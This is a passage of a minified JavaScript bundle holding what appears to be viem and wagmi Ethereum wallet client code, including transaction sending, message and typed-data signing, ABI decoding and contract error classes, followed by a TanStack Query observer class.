d=e.chain?.formatters?.transactionRequest?.format,v=(d||eT)({...eF(g,{format:d}),accessList:i,authorizationList:o,blobs:a,chainId:t,data:c,from:b?.address,gas:u,gasPrice:l,maxFeePerBlobGas:h,maxFeePerGas:f,maxPriorityFeePerGas:p,nonce:y,to:n,value:m}),w=e4.get(e.uid);try{return await e.request({method:w?"wallet_sendTransaction":"eth_sendTransaction",params:[v]},{retryCount:0})}catch(t){if(!1===w)throw t;if("InvalidInputRpcError"===t.name||"InvalidParamsRpcError"===t.name||"MethodNotFoundRpcError"===t.name||"MethodNotSupportedRpcError"===t.name)return await e.request({method:"wallet_sendTransaction",params:[v]},{retryCount:0}).then(t=>(e4.set(e.uid,!0),t)).catch(n=>{if("MethodNotFoundRpcError"===n.name||"MethodNotSupportedRpcError"===n.name)throw e4.set(e.uid,!1),t;throw n});throw t}}if(b?.type==="local"){let t=await eB(e,e8,"prepareTransactionRequest")({account:b,accessList:i,authorizationList:o,blobs:a,chain:r,data:c,gas:u,gasPrice:l,maxFeePerBlobGas:h,maxFeePerGas:f,maxPriorityFeePerGas:p,nonce:y,nonceManager:b.nonceManager,parameters:[...e3,"sidecars"],value:m,...g,to:n}),s=r?.serializers?.transaction,d=await b.signTransaction(t,{serializer:s});return await eB(e,e5,"sendRawTransaction")({serializedTransaction:d})}if(b?.type==="smart")throw new Q({metaMessages:["Consider using the `sendUserOperation` Action instead."],docsPath:"/docs/actions/bundler/sendUserOperation",type:"smart"});throw new Q({docsPath:"/docs/actions/wallet/sendTransaction",type:b?.type})}catch(e){if(e instanceof Q)throw e;throw function(e,{docsPath:t,...n}){return new e$((()=>{let t=eR(e,n);return t instanceof eP?e:t})(),{docsPath:t,...n})}(e,{...t,account:b,chain:t.chain||void 0})}}async function e9(e){return e.account?.type==="local"?[e.account.address]:(await e.request({method:"eth_accounts"},{dedupe:!0})).map(e=>(0,_.o)(e))}async function e7(e){return await e.request({method:"wallet_getPermissions"},{dedupe:!0})}async function te(e){return(await e.request({method:"eth_requestAccounts"},{dedupe:!0,retryCount:0})).map(e=>(0,_.b)(e))}async function tt(e,t){return e.request({method:"wallet_requestPermissions",params:[t]},{retryCount:0})}async function tn(e,{account:t=e.account,message:n}){if(!t)throw new q({docsPath:"/docs/actions/wallet/signMessage"});let r=(0,D.J)(t);if(r.signMessage)return r.signMessage({message:n});let i="string"==typeof n?(0,o.i3)(n):n.raw instanceof Uint8Array?(0,o.nj)(n.raw):n.raw;return e.request({method:"personal_sign",params:[i,r.address]},{retryCount:0})}async function tr(e,t){let{account:n=e.account,chain:r=e.chain,...i}=t;if(!n)throw new q({docsPath:"/docs/actions/wallet/signTransaction"});let a=(0,D.J)(n);ej({account:a,...t});let c=await eB(e,s,"getChainId")({});null!==r&&eo({currentChainId:c,chain:r});let u=r?.formatters||e.chain?.formatters,l=u?.transactionRequest?.format||eT;return a.signTransaction?a.signTransaction({...i,chainId:c},{serializer:e.chain?.serializers?.transaction}):await e.request({method:"eth_signTransaction",params:[{...l(i),chainId:(0,o.cK)(c),from:a.address}]},{retryCount:0})}class ti extends d.C{constructor({primaryType:e,types:t}){super(`Invalid primary type \`${e}\` must be one of \`${JSON.stringify(Object.keys(t))}\`.`,{docsPath:"/api/glossary/Errors#typeddatainvalidprimarytypeerror",metaMessages:["Check that the primary type is a key in `types`."]})}}class ts extends d.C{constructor({type:e}){super(`Struct type "${e}" is invalid.`,{metaMessages:["Struct type must not be a Solidity type."],name:"InvalidStructTypeError"})}}let to=/^bytes([1-9]|1[0-9]|2[0-9]|3[0-2])?$/,ta=/^(u?int)(8|16|24|32|40|48|56|64|72|80|88|96|104|112|120|128|136|144|152|160|168|176|184|192|200|208|216|224|232|240|248|256)?$/;var tc=n(4876);async function tu(e,t){let{account:n=e.account,domain:r,message:i,primaryType:s}=t;if(!n)throw new q({docsPath:"/docs/actions/wallet/signTypedData"});let a=(0,D.J)(n),c={EIP712Domain:function({domain:e}){return["string"==typeof e?.name&&{name:"name",type:"string"},e?.version&&{name:"version",type:"string"},"number"==typeof e?.chainId&&{name:"chainId",type:"uint256"},e?.verifyingContract&&{name:"verifyingContract",type:"address"},e?.salt&&{name:"salt",type:"bytes32"}].filter(Boolean)}({domain:r}),...t.types};if(!function(e){let{domain:t,message:n,primaryType:r,types:i}=e,s=(e,t)=>{for(let n of e){let{name:e,type:r}=n,a=t[e],c=r.match(ta);if(c&&("number"==typeof a||"bigint"==typeof a)){let[e,t,n]=c;(0,o.cK)(a,{signed:"int"===t,size:Number.parseInt(n)/8})}if("address"===r&&"string"==typeof a&&!(0,M.P)(a))throw new F.M({address:a});let u=r.match(to);if(u){let[e,t]=u;if(t&&(0,l.E)(a)!==Number.parseInt(t))throw new P({expectedSize:Number.parseInt(t),givenSize:(0,l.E)(a)})}let d=i[r];d&&(function(e){if("address"===e||"bool"===e||"string"===e||e.startsWith("bytes")||e.startsWith("uint")||e.startsWith("int"))throw new ts({type:e})}(r),s(d,a))}};if(i.EIP712Domain&&t&&s(i.EIP712Domain,t),"EIP712Domain"!==r){if(i[r])s(i[r],n);else throw new ti({primaryType:r,types:i})}}({domain:r,message:i,primaryType:s,types:c}),a.signTypedData)return a.signTypedData({domain:r,message:i,primaryType:s,types:c});let u=function(e){let{domain:t,message:n,primaryType:r,types:i}=e,s=(e,t)=>{let n={...t};for(let t of e){let{name:e,type:r}=t;"address"===r&&(n[e]=n[e].toLowerCase())}return n},o=i.EIP712Domain&&t?s(i.EIP712Domain,t):{},a=(()=>{if("EIP712Domain"!==r)return s(i[r],n)})();return(0,tc.A)({domain:o,message:a,primaryType:r,types:i})}({domain:r,message:i,primaryType:s,types:c});return e.request({method:"eth_signTypedData_v4",params:[a.address,u]},{retryCount:0})}async function tl(e,{id:t}){await e.request({method:"wallet_switchEthereumChain",params:[{chainId:(0,o.cK)(t)}]},{retryCount:0})}async function td(e,t){return await e.request({method:"wallet_watchAsset",params:t},{retryCount:0})}let th=e=>(0,K.S)((0,J.ZJ)(e)),tf=/^tuple(?<array>(\[(\d*)\])*)$/;function tp(e){let t="",n=e.length;for(let r=0;r<n;r++)t+=function e(t){let n=t.type;if(tf.test(t.type)&&"components"in t){n="(";let r=t.components.length;for(let i=0;i<r;i++)n+=e(t.components[i]),i<r-1&&(n+=", ");let i=function(e,t){let n=e.exec(t);return n?.groups}(tf,t.type);return n+=`)${i?.array??""}`,e({...t,type:n})}return("indexed"in t&&t.indexed&&(n=`${n} indexed`),t.name)?`${n} ${t.name}`:n}(e[r]),r!==n-1&&(t+=", ");return t}let ty=e=>(function(e){let t=!0,n="",r=0,i="",s=!1;for(let o=0;o<e.length;o++){let a=e[o];if(["(",")",","].includes(a)&&(t=!0),"("===a&&r++,")"===a&&r--,t){if(0===r){if(" "===a&&["event","function",""].includes(i))i="";else if(i+=a,")"===a){s=!0;break}continue}if(" "===a){","!==e[o-1]&&","!==n&&",("!==n&&(n="",t=!1);continue}i+=a,n+=a}}if(!s)throw new d.C("Unable to normalize signature.");return i})("string"==typeof e?e:function(e){return"function"===e.type?`function ${e.name}(${tp(e.inputs)})${e.stateMutability&&"nonpayable"!==e.stateMutability?` ${e.stateMutability}`:""}${e.outputs.length?` returns (${tp(e.outputs)})`:""}`:"event"===e.type?`event ${e.name}(${tp(e.inputs)})`:"error"===e.type?`error ${e.name}(${tp(e.inputs)})`:"constructor"===e.type?`constructor(${tp(e.inputs)})${"payable"===e.stateMutability?" payable":""}`:"fallback"===e.type?"fallback()":"receive() external payable"}(e)),tm=e=>A(th(ty(e)),0,4);function tg(e){let t;let{abi:n,args:r=[],name:i}=e,s=(0,S.q)(i,{strict:!1}),o=n.filter(e=>s?"function"===e.type?tm(e)===i:"event"===e.type&&th(ty(e))===i:"name"in e&&e.name===i);if(0!==o.length){if(1===o.length)return o[0];for(let e of o)if("inputs"in e){if(!r||0===r.length){if(!e.inputs||0===e.inputs.length)return e;continue}if(e.inputs&&0!==e.inputs.length&&e.inputs.length===r.length&&r.every((t,n)=>{let r="inputs"in e&&e.inputs[n];return!!r&&function e(t,n){let r=typeof t,i=n.type;switch(i){case"address":return(0,M.P)(t,{strict:!1});case"bool":return"boolean"===r;case"function":case"string":return"string"===r;default:if("tuple"===i&&"components"in n)return Object.values(n.components).every((n,r)=>e(Object.values(t)[r],n));if(/^u?int(8|16|24|32|40|48|56|64|72|80|88|96|104|112|120|128|136|144|152|160|168|176|184|192|200|208|216|224|232|240|248|256)?$/.test(i))return"number"===r||"bigint"===r;if(/^bytes([1-9]|1[0-9]|2[0-9]|3[0-2])?$/.test(i))return"string"===r||t instanceof Uint8Array;if(/[a-z]+[1-9]{0,3}(\[[0-9]{0,}\])+$/.test(i))return Array.isArray(t)&&t.every(t=>e(t,{...n,type:i.replace(/(\[[0-9]{0,}\])$/,"")}));return!1}}(t,r)})){if(t&&"inputs"in t&&t.inputs){let n=function e(t,n,r){for(let i in t){let s=t[i],o=n[i];if("tuple"===s.type&&"tuple"===o.type&&"components"in s&&"components"in o)return e(s.components,o.components,r[i]);let a=[s.type,o.type];if(a.includes("address")&&a.includes("bytes20")||(a.includes("address")&&a.includes("string")||a.includes("address")&&a.includes("bytes"))&&(0,M.P)(r[i],{strict:!1}))return a}}(e.inputs,t.inputs,r);if(n)throw new x({abiItem:e,type:n[0]},{abiItem:t,type:n[1]})}t=e}}return t||o[0]}}let tb="/docs/contract/encodeFunctionData",tv={1:"An `assert` condition failed.",17:"Arithmetic operation resulted in underflow or overflow.",18:"Division or modulo by zero (e.g. `5 / 0` or `23 % 0`).",33:"Attempted to convert to an invalid type.",34:"Attempted to access a storage byte array that is incorrectly encoded.",49:"Performed `.pop()` on an empty array",50:"Array index is out of bounds.",65:"Allocated too much memory or created an array which is too large.",81:"Attempted to call a zero-initialized variable of internal function type."},tw={inputs:[{name:"message",type:"string"}],name:"Error",type:"error"},tx={inputs:[{name:"reason",type:"uint256"}],name:"Panic",type:"error"};function tP(e,{dir:t="left"}={}){let n="string"==typeof e?e.replace("0x",""):e,r=0;for(let e=0;e<n.length-1&&"0"===n["left"===t?e:n.length-e-1].toString();e++)r++;return(n="left"===t?n.slice(r):n.slice(0,n.length-r),"string"==typeof e)?(1===n.length&&"right"===t&&(n=`${n}0`),`0x${n.length%2==1?`0${n}`:n}`):n}var tC=n(3258);function tI(e,t={}){void 0!==t.size&&(0,i.Sl)(e,{size:t.size});let n=(0,o.My)(e,t);return(0,i.ME)(n,t)}function tE(e){let{type:t}=e;if("string"===t||"bytes"===t||t.endsWith("[]"))return!0;if("tuple"===t)return e.components?.some(tE);let n=z(e.type);return!!(n&&tE({...e,type:n[1]}))}function tO({abiItem:e,args:t,includeFunctionName:n=!0,includeName:r=!1}){if("name"in e&&"inputs"in e&&e.inputs)return`${n?e.name:""}(${e.inputs.map((e,n)=>`${r&&e.name?`${e.name}: `:""}${"object"==typeof t[n]?(0,tc.A)(t[n]):t[n]}`).join(", ")})`}var t$=n(6180);class tR extends d.C{constructor(e,{abi:t,args:n,contractAddress:r,docsPath:i,functionName:s,sender:o}){let a=tg({abi:t,args:n,name:s}),u=a?tO({abiItem:a,args:n,includeFunctionName:!1,includeName:!1}):void 0,l=a?c(a,{includeName:!0}):void 0,d=eI({address:r&&(0,t$.R)(r),function:l,args:u&&"()"!==u&&`${[...Array(s?.length??0).keys()].map(()=>" ").join("")}${u}`,sender:o});super(e.shortMessage||`An unknown error occurred while executing the contract function "${s}".`,{cause:e,docsPath:i,metaMessages:[...e.metaMessages?[...e.metaMessages," "]:[],d&&"Contract Call:",d].filter(Boolean),name:"ContractFunctionExecutionError"}),Object.defineProperty(this,"abi",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"args",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"cause",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"contractAddress",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"formattedArgs",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"functionName",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"sender",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),this.abi=t,this.args=n,this.cause=e,this.contractAddress=r,this.functionName=s,this.sender=o}}class tF extends d.C{constructor({abi:e,data:t,functionName:n,message:r}){let s,a,u,d,h;if(t&&"0x"!==t)try{let{abiItem:n,errorName:r,args:s}=h=function(e){let{abi:t,data:n}=e,r=A(n,0,4);if("0x"===r)throw new y;let s=[...t||[],tw,tx].find(e=>"error"===e.type&&r===tm(c(e)));if(!s)throw new v(r,{docsPath:"/docs/contract/decodeErrorResult"});return{abiItem:s,args:"inputs"in s&&s.inputs&&s.inputs.length>0?function(e,t){let n="string"==typeof t?(0,J.aT)(t):t,r=et(n);if(0===(0,l.E)(n)&&e.length>0)throw new y;if((0,l.E)(t)&&32>(0,l.E)(t))throw new p({data:"string"==typeof t?t:(0,o.My)(t),params:e,size:(0,l.E)(t)});let s=0,a=[];for(let t=0;t<e.length;++t){let n=e[t];r.setPosition(s);let[c,u]=function e(t,n,{staticPosition:r}){let s=z(n.type);if(s){let[i,o]=s;return function(t,n,{length:r,staticPosition:i}){if(!r){let r=i+tI(t.readBytes(32)),s=r+32;t.setPosition(r);let o=tI(t.readBytes(32)),a=tE(n),c=0,u=[];for(let r=0;r<o;++r){t.setPosition(s+(a?32*r:c));let[i,o]=e(t,n,{staticPosition:s});c+=o,u.push(i)}return t.setPosition(i+32),[u,32]}if(tE(n)){let s=i+tI(t.readBytes(32)),o=[];for(let i=0;i<r;++i){t.setPosition(s+32*i);let[r]=e(t,n,{staticPosition:s});o.push(r)}return t.setPosition(i+32),[o,32]}let s=0,o=[];for(let a=0;a<r;++a){let[r,a]=e(t,n,{staticPosition:i+s});s+=a,o.push(r)}return[o,s]}(t,{...n,type:o},{length:i,staticPosition:r})}if("tuple"===n.type)return function(t,n,{staticPosition:r}){let i=0===n.components.length||n.components.some(({name:e})=>!e),s=i?[]:{},o=0;if(tE(n)){let a=r+tI(t.readBytes(32));for(let r=0;r<n.components.length;++r){let c=n.components[r];t.setPosition(a+o);let[u,l]=e(t,c,{staticPosition:a});o+=l,s[i?r:c?.name]=u}return t.setPosition(r+32),[s,32]}for(let a=0;a<n.components.length;++a){let c=n.components[a],[u,l]=e(t,c,{staticPosition:r});s[i?a:c?.name]=u,o+=l}return[s,o]}(t,n,{staticPosition:r});if("address"===n.type)return function(e){let t=e.readBytes(32);return[(0,_.o)((0,o.My)(k(t,-20))),32]}(t);if("bool"===n.type)return[function(e,t={}){let n=e;if(void 0!==t.size&&((0,i.Sl)(n,{size:t.size}),n=tP(n)),n.length>1||n[0]>1)throw new tC.xO(n);return!!n[0]}(t.readBytes(32),{size:32}),32];if(n.type.startsWith("bytes"))return function(e,t,{staticPosition:n}){let[r,i]=t.type.split("bytes");if(!i){let t=tI(e.readBytes(32));e.setPosition(n+t);let r=tI(e.readBytes(32));if(0===r)return e.setPosition(n+32),["0x",32];let i=e.readBytes(r);return e.setPosition(n+32),[(0,o.My)(i),32]}return[(0,o.My)(e.readBytes(Number.parseInt(i),32)),32]}(t,n,{staticPosition:r});if(n.type.startsWith("uint")||n.type.startsWith("int"))return function(e,t){let n=t.type.startsWith("int"),r=Number.parseInt(t.type.split("int")[1]||"256"),s=e.readBytes(32);return[r>48?function(e,t={}){void 0!==t.size&&(0,i.Sl)(e,{size:t.size});let n=(0,o.My)(e,t);return(0,i.uU)(n,t)}(s,{signed:n}):tI(s,{signed:n}),32]}(t,n);if("string"===n.type)return function(e,{staticPosition:t}){let n=tI(e.readBytes(32));e.setPosition(t+n);let r=tI(e.readBytes(32));if(0===r)return e.setPosition(t+32),["",32];let s=function(e,t={}){let n=e;return void 0!==t.size&&((0,i.Sl)(n,{size:t.size}),n=tP(n,{dir:"right"})),new TextDecoder().decode(n)}(tP(e.readBytes(r,32)));return e.setPosition(t+32),[s,32]}(t,{staticPosition:r});throw new I(n.type,{docsPath:"/docs/contract/decodeAbiParameters"})}(r,n,{staticPosition:0});s+=u,a.push(c)}return a}(s.inputs,A(n,4)):void 0,errorName:s.name}}({abi:e,data:t});if("Error"===r)u=s[0];else if("Panic"===r){let[e]=s;u=tv[e]}else{let e=n?c(n,{includeName:!0}):void 0,t=n&&s?tO({abiItem:n,args:s,includeFunctionName:!1,includeName:!1}):void 0;a=[e?`Error: ${e}`:"",t&&"()"!==t?`       ${[...Array(r?.length??0).keys()].map(()=>" ").join("")}${t}`:""]}}catch(e){s=e}else r&&(u=r);s instanceof v&&(d=s.signature,a=[`Unable to decode signature "${d}" as it was not found on the provided ABI.`,"Make sure you are using the correct ABI and that the error exists on it.",`You can look up the decoded signature here: https://openchain.xyz/signatures?query=${d}.`]),super(u&&"execution reverted"!==u||d?[`The contract function "${n}" reverted with the following ${d?"signature":"reason"}:`,u||d].join("\n"):`The contract function "${n}" reverted.`,{cause:s,metaMessages:a,name:"ContractFunctionRevertedError"}),Object.defineProperty(this,"data",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"reason",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"signature",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),this.data=h,this.reason=u,this.signature=d}}class tM extends d.C{constructor({functionName:e}){super(`The contract function "${e}" returned no data ("0x").`,{metaMessages:["This could be due to any of the following:",`  - The contract does not have the function "${e}",`,"  - The parameters passed to the contract function may be invalid, or","  - The address is not a contract."],name:"ContractFunctionZeroDataError"})}}class tT extends d.C{constructor({data:e,message:t}){super(t||"",{name:"RawContractError"}),Object.defineProperty(this,"code",{enumerable:!0,configurable:!0,writable:!0,value:3}),Object.defineProperty(this,"data",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),this.data=e}}var tB=n(14);async function tS(e,t){let{abi:n,account:r=e.account,address:i,args:s,dataSuffix:o,functionName:a,...u}=t;if(void 0===r)throw new q({docsPath:"/docs/contract/writeContract"});let l=r?(0,D.J)(r):null,h=function(e){let{args:t}=e,{abi:n,functionName:r}=1===e.abi.length&&e.functionName?.startsWith("0x")?e:function(e){let{abi:t,args:n,functionName:r}=e,i=t[0];if(r){let e=tg({abi:t,args:n,name:r});if(!e)throw new w(r,{docsPath:tb});i=e}if("function"!==i.type)throw new w(void 0,{docsPath:tb});return{abi:[i],functionName:tm(c(i))}}(e),i=n[0];return R([r,("inputs"in i&&i.inputs?U(i.inputs,t??[]):void 0)??"0x"])}({abi:n,args:s,functionName:a});try{return await eB(e,e6,"sendTransaction")({data:`${h}${o?o.replace("0x",""):""}`,to:i,account:l,...u})}catch(e){throw function(e,{abi:t,address:n,args:r,docsPath:i,functionName:s,sender:o}){let{code:a,data:c,message:u,shortMessage:l}=e instanceof tT?e:e instanceof d.C?e.walk(e=>"data"in e)||e.walk():{};return new tR(e instanceof y?new tM({functionName:s}):[3,tB.bq.code].includes(a)&&(c||u||l)?new tF({abi:t,data:"object"==typeof c?c.data:c,functionName:s,message:l??u}):e,{abi:t,args:r,contractAddress:n,docsPath:i,functionName:s,sender:o})}(e,{abi:n,address:i,args:s,docsPath:"/docs/contract/writeContract",functionName:a,sender:l?.address})}}function tA(e){return{addChain:t=>a(e,t),deployContract:t=>(function(e,t){let{abi:n,args:r,bytecode:i,...s}=t,o=function(e){let{abi:t,args:n,bytecode:r}=e;if(!n||0===n.length)return r;let i=t.find(e=>"type"in e&&"constructor"===e.type);if(!i)throw new h({docsPath:L});if(!("inputs"in i)||!i.inputs||0===i.inputs.length)throw new f({docsPath:L});return R([r,U(i.inputs,n)])}({abi:n,args:r,bytecode:i});return e6(e,{...s,data:o})})(e,t),getAddresses:()=>e9(e),getChainId:()=>s(e),getPermissions:()=>e7(e),prepareTransactionRequest:t=>e8(e,t),requestAddresses:()=>te(e),requestPermissions:t=>tt(e,t),sendRawTransaction:t=>e5(e,t),sendTransaction:t=>e6(e,t),signMessage:t=>tn(e,t),signTransaction:t=>tr(e,t),signTypedData:t=>tu(e,t),switchChain:t=>tl(e,t),watchAsset:t=>td(e,t),writeContract:t=>tS(e,t)}}var tj=n(8543),tG=n(2222),tk=n(9457);async function tU(e,t={}){let n;if(t.connector){let{connector:r}=t;if("reconnecting"===e.state.status&&!r.getAccounts&&!r.getChainId)throw new tk.HF({connector:r});let[i,s]=await Promise.all([r.getAccounts(),r.getChainId()]);n={accounts:i,chainId:s,connector:r}}else n=e.state.connections.get(e.state.current);if(!n)throw new tk.gC;let r=t.chainId??n.chainId,i=await n.connector.getChainId();if(i!==n.chainId)throw new tk.xU({connectionChainId:n.chainId,connectorChainId:i});let s=n.connector;if(s.getClient)return s.getClient({chainId:r});let o=(0,D.J)(t.account??n.accounts[0]);if(o.address=(0,_.b)(o.address),t.account&&!n.accounts.some(e=>e.toLowerCase()===o.address.toLowerCase()))throw new tk.aj({address:o.address,connector:s});let a=e.chains.find(e=>e.id===r),c=await n.connector.getProvider({chainId:r});return(0,tj.U)({account:o,chain:a,name:"Connector Client",transport:e=>(function(e,t={}){let{key:n="custom",name:r="Custom Provider",retryDelay:i}=t;return({retryCount:s})=>(0,tG.o)({key:n,name:r,request:e.request.bind(e),retryCount:t.retryCount??s,retryDelay:i,type:"custom"})})(c)({...e,retryCount:0})})}async function tN(e,t={}){return(await tU(e,t)).extend(tA)}function tz(e){return JSON.stringify(e,(e,t)=>!function(e){if(!tL(e))return!1;let t=e.constructor;if(void 0===t)return!0;let n=t.prototype;return!!(tL(n)&&n.hasOwnProperty("isPrototypeOf"))}(t)?"bigint"==typeof t?t.toString():t:Object.keys(t).sort().reduce((e,n)=>(e[n]=t[n],e),{}))}function tL(e){return"[object Object]"===Object.prototype.toString.call(e)}var tD=n(4630),tq=n(8590),tQ=n(5595),t_=n(4999),tK=n(5556),tV=n(6666),tH=n(1126),tW=class extends tK.Q{constructor(e,t){super(),this.options=t,this.#e=e,this.#o=null,this.#a=(0,tV.T)(),this.options.experimental_prefetchInRender||this.#a.reject(Error("experimental_prefetchInRender feature flag is not enabled")),this.bindMethods(),this.setOptions(t)}#e;#c=void 0;#u=void 0;#t=void 0;#l;#d;#a;#o;#h;#f;#p;#y;#m;#g;#b=new Set;bindMethods(){this.refetch=this.refetch.bind(this)}onSubscribe(){1===this.listeners.size&&(this.#c.addObserver(this),tJ(this.#c,this.options)?this.#v():this.updateResult(),this.#w())}onUnsubscribe(){this.hasListeners()||this.destroy()}shouldFetchOnReconnect(){return tY(this.#c,this.options,this.options.refetchOnReconnect)}shouldFetchOnWindowFocus(){return tY(this.#c,this.options,this.options.refetchOnWindowFocus)}destroy(){this.listeners=new Set,this.#x(),this.#P(),this.#c.removeObserver(this)}setOptions(e,t){let n=this.options,r=this.#c;if(this.options=this.#e.defaultQueryOptions(e),void 0!==this.options.enabled&&"boolean"!=typeof this.options.enabled&&"function"!=typeof this.options.enabled&&"boolean"!=typeof(0,tH.Eh)(this.options.enabled,this.#c))throw Error("Expected enabled to be a boolean or a callback that returns a boolean");this.#C(),this.#c.setOptions(this.options),n._defaulted&&!(0,tH.f8)(this.options,n)&&this.#e.getQueryCache().notify({type:"observerOptionsUpdated",query:this.#c,observer:this});let i=this.hasListeners();i&&tZ(this.#c,r,this.options,n)&&this.#v(),this.updateResult(t),i&&(this.#c!==r||(0,tH.Eh)(this.options.enabled,this.#c)!==(0,tH.Eh)(n.enabled,this.#c)||(0,tH.d2)(this.options.staleTime,this.#c)!==(0,tH.d2)(n.staleTime,this.#c))&&this.#I();let s=this.#E();i&&(this.#c!==r||(0,tH.Eh)(this.options.enabled,this.#c)!==(0,tH.Eh)(n.enabled,this.#c)||s!==this.#g)&&this.#O(s)}getOptimisticResult(e){let t=this.#e.getQueryCache().build(this.#e,e),n=this.createResult(t,e);return(0,tH.f8)(this.getCurrentResult(),n)||(this.#t=n,this.#d=this.options,this.#l=this.#c.state),n}getCurrentResult(){return this.#t}trackResult(e,t){let n={};return Object.keys(e).forEach(r=>{Object.defineProperty(n,r,{configurable:!1,enumerable:!0,get:()=>(this.trackProp(r),t?.(r),e[r])})}),n}trackProp(e){this.#b.add(e)}getCurrentQuery(){return this.#c}refetch({...e}={}){return this.fetch({...e})}fetchOptimistic(e){let t=this.#e.defaultQueryOptions(e),n=this.#e.getQueryCache().build(this.#e,t);return n.fetch().then(()=>this.createResult(n,t))}fetch(e){return this.#v({...e,cancelRefetch:e.cancelRefetch??!0}).then(()=>(this.updateResult(),this.#t))}#v(e){this.#C();let t=this.#c.fetch(this.options,e);return e?.throwOnError||(t=t.catch(tH.lQ)),t}#I(){this.#x();let e=(0,tH.d2)(this.options.staleTime,this.#c);if(tH.S$||this.#t.isStale||!(0,tH.gn)(e))return;let t=(0,tH.j3)(this.#t.dataUpdatedAt,e);this.#y=setTimeout(()=>{this.#t.isStale||this.updateResult()},t+1)}#E(){return("function"==typeof this.options.refetchInterval?this.options.refetchInterval(this.#c):this.options.refetchInterval)??!1}#O(e){this.#P(),this.#g=e,!tH.S$&&!1!==(0,tH.Eh)(this.options.enabled,this.#c)&&(0,tH.gn)(this.#g)&&0!==this.#g&&(this.#m=setInterval(()=>{(this.options.refetchIntervalInBackground||tq.m.isFocused())&&this.#v()},this.#g))}#w(){this.#I(),this.#O(this.#E())}#x(){this.#y&&(clearTimeout(this.#y),this.#y=void 0)}#P(){this.#m&&(clearInterval(this.#m),this.#m=void 0)}createResult(e,t){let n;let r=this.#c,i=this.options,s=this.#t,o=this.#l,a=this.#d,c=e!==r?e.state:this.#u,{state:u}=e,l={...u},d=!1;if(t._optimisticResults){let n=this.hasListeners(),s=!n&&tJ(e,t),o=n&&tZ(e,r,t,i);(s||o)&&(l={...l,...(0,t_.k)(u.data,e.options)}),"isRestoring"===t._optimisticResults&&(l.fetchStatus="idle")}let{error:h,errorUpdatedAt:f,status:p}=l;if(t.select&&void 0!==l.data){if(s&&l.data===o?.data&&t.select===this.#h)n=this.#f;else try{this.#h=t.select,n=t.select(l.data),n=(0,tH.pl)(s?.data,n,t),this.#f=n,this.#o=null}catch(e){this.#o=e}}else n=l.data;if(void 0!==t.placeholderData&&void 0===n&&"pending"===p){let e;if(s?.isPlaceholderData&&t.placeholderData===a?.placeholderData)e=s.data;else if(e="function"==typeof t.placeholderData?t.placeholderData(this.#p?.state.data,this.#p):t.placeholderData,t.select&&void 0!==e)try{e=t.select(e),this.#o=null}catch(e){this.#o=e}void 0!==e&&(p="success",n=(0,tH.pl)(s?.data,e,t),d=!0)}this.#o&&(h=this.#o,n=this.#f,f=Date.now(),p="error");let y="fetching"===l.fetchStatus,m="pending"===p,g="error"===p,b=m&&y,v=void 0!==n,w={status:p,fetchStatus:l.fetchStatus,isPending:m,isSuccess:"success"===p,isError:g,isInitialLoading:b,isLoading:b,data:n,dataUpdatedAt:l.dataUpdatedAt,error:h,errorUpdatedAt:f,failureCount:l.fetchFailureCount,failureReason:l.fetchFailureReason,errorUpdateCount:l.errorUpdateCount,isFetched:l.dataUpdateCount>0||l.errorUpdateCount>0,isFetchedAfterMount:l.dataUpdateCount>c.dataUpdateCount||l.errorUpdateCount>c.errorUpdateCount,isFetching:y,isRefetching:y&&!m,isLoadingError:g&&!v,isPaused:"paused"===l.fetchStatus,isPlaceholderData:d,isRefetchError:g&&v,isStale:tX(e,t),refetch:this.refetch,promise:this.#a};if(this.options.experimental_prefetchInRender){let t=e=>{"error"===w.status?e.reject(w.error):void 0!==w.data&&e.resolve(w.data)},n=()=>{t(this.#a=w.promise=(0,tV.T)())},i=this.#a;switch(i.status){case"pending":e.queryHash===r.queryHash&&t(i);break;case"fulfilled":("error"===w.status||w.data!==i.value)&&n();break;case"rejected":("error"!==w.status||w.error!==i.reason)&&n()}}return w}updateResult(e){let t=this.#t,n=this.createResult(this.#c,this.options);if(this.#l=this.#c.state,this.#d=this.options,void 0!==this.#l.data&&(this.#p=this.#c),(0,tH.f8)(n,t))return;this.#t=n;let r={};e?.listeners!==!1&&(()=>{if(!t)return!0;let{notifyOnChangeProps:e}=this.options,n="function"==typeof e?e():e;if("all"===n||!n&&!this.#b.size)return!0;let r=new Set(n??this.#b);return this.options.throwOnError&&r.add("error"),Object.keys(this.#t).some(e=>this.#t[e]!==t[e]&&r.has(e))})()&&(r.listeners=!0),this.#s({...r,...e})}#C(){let e=this.#e.getQueryCache().build(this.#e,this.options);if(e===this.#c)return;let t=this.#c;this.#c=e,this.#u=e.state,this.hasListeners()&&(t?.removeObserver(this),e.addObserver(this))}onQueryUpdate(){this.updateResult(),this.hasListeners()&&this.#w()}#s(e){tQ.j.batch(()=>{e.listeners&&this.listeners.forEach(e=>{e(this.#t)}),this.#e.getQueryCache().notify({query:this.#c,type:"observerResultsUpdated"})})}};function tJ(e,t){return!1!==(0,tH.Eh)(t.enabled,e)&&void 0===e.state.data&&!("error"===e.state.status&&!1===t.retryOnMount)||void 0!==e.state.data&&tY(e,t,t.refetchOnMount)}function tY(e,t,n){if(!1!==(0,tH.Eh)(t.enabled,e)){let r="function"==typeof n?n(e):n;return"always"===r||!1!==r&&tX(e,t)}return!1}function tZ(e,t,n,r){return(e!==t||!1===(0,tH.Eh)(r.enabled,e))&&(!n.suspense||"error"!==e.state.status)&&tX(e,n)}function tX(e,t){return!1!==(0,tH.Eh)(t.enabled,e)&&e.isStaleByTime((0,tH.d2)(t.staleTime,e))}n(5110);var t0=tD.createContext(function(){let 